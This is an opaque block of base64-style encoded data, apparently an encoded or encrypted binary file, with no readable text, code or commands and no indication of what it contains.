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
